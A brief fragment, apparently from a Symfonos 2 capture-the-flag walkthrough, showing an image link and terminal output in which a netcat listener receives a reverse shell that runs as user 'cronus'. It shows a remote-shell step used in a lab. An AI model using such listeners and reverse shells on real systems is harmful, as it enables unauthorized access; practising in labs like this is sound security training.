 aeolus@symfonos2:~$ nc -nlvp 4646
listening on [any] 4646 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.100.5] 50476
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cronus
$